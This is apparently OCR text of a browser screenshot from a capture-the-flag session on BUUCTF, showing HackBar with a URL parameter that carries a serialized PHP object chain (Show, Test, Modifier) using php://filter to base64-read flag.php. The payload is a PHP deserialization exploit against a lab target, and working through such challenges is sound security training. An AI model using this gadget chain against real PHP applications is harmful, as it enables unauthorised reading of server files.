 不安全
http://02a05046-df9a-429b-ba80-72c7d790549a.node5.buuoj.cn:81/?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"st
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/... 其他
思春期 疵口胸のうち
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
Split URL
Execute
http://02a05046-df9a-429b-ba80-72c7d790549a.node5.buuoj.cn:81/?pop=O:4:"Show":2:
{s:6:"source";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:
{s:6:"\00*\00var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";N;}